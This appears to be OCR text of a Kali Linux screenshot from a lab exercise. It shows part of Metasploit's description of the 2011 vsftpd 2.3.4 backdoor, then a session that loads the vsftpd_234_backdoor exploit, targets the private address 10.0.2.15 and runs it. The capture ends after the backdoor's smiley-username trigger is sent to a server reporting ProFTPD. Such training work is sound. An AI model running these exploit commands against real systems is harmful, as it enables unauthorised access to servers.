 1 2 3 4 20:44
Applications
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
D download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive
between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdo
ored.html
View the full module info with the info -d command.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts
rhosts ⇒
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.15
rhosts ⇒ 10.0.2.15
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.15:21 - Banner: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installa
tion) [10.0.2.15]
[*] 10.0.2.15:21 - USER: 331 Password required for 77EL:)